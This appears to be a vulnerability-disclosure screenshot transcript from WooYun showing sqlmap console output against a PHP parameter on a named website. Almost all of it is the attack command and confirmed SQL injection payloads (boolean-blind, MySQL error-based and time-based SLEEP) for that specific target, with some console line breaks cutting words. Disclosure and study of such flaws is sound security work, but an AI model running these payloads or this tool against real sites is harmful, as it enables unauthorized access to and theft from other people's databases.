 C:\Python27\sqlmap>python sqlmap.py -u "http://admin.wptlm.com/weixinpl/abelian
groups/mingxi.php?abeliangroup_id=25"
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 19:10:08
[19:10:09] [INFO] resuming back-end DBMS 'mysql'
[19:10:09] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: abeliangroup_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: abeliangroup_id=25 AND 3392=3392
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: abeliangroup_id=25 AND (SELECT 6853 FROM(SELECT COUNT(*),CONCAT(0x
16e6b7271,(SELECT (CASE WHEN (6853=6853) THEN 1 ELSE 0 END)),0x717a756e71,FLOO
RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: abeliangroup_id=25 AND SLEEP(5)
www.wooyun.org